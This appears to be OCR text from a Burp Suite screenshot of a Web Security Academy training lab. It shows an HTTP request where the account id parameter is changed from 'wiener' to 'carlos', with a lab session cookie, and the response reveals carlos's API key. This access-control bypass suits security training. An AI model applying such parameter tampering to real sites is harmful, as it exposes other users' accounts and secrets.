 Request
Pretty Raw Hex
\n
1 GET /my-account?id=carlos HTTP/1.1
2 Host:
0a64004703e7ccddc0a4bd0700530093.web-security-academy.n
et
3 Cookie: session=ElYGzxLqp516CHDBpYZyu8FmrNsDOgJc
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google
Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a64004703e7ccddc0a4bd0700530093.web-security-a
cademy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Response
Pretty Raw Hex Render
\n
My account
</a>
<p>
|
</p>
56 <a href="/logout">
Log out
</a>
<p>
|
</p>
57 </section>
58 </header>
59 <header class="notification-header">
60 </header>
61 <h1>
My Account
</h1>
62 <div id=account-content>
63 <p>
Your username is: carlos
</p>
64 <div>
Your API Key is:
g3Di2nPlmzY56yVJOyvnogWno7hP4TDz
</div>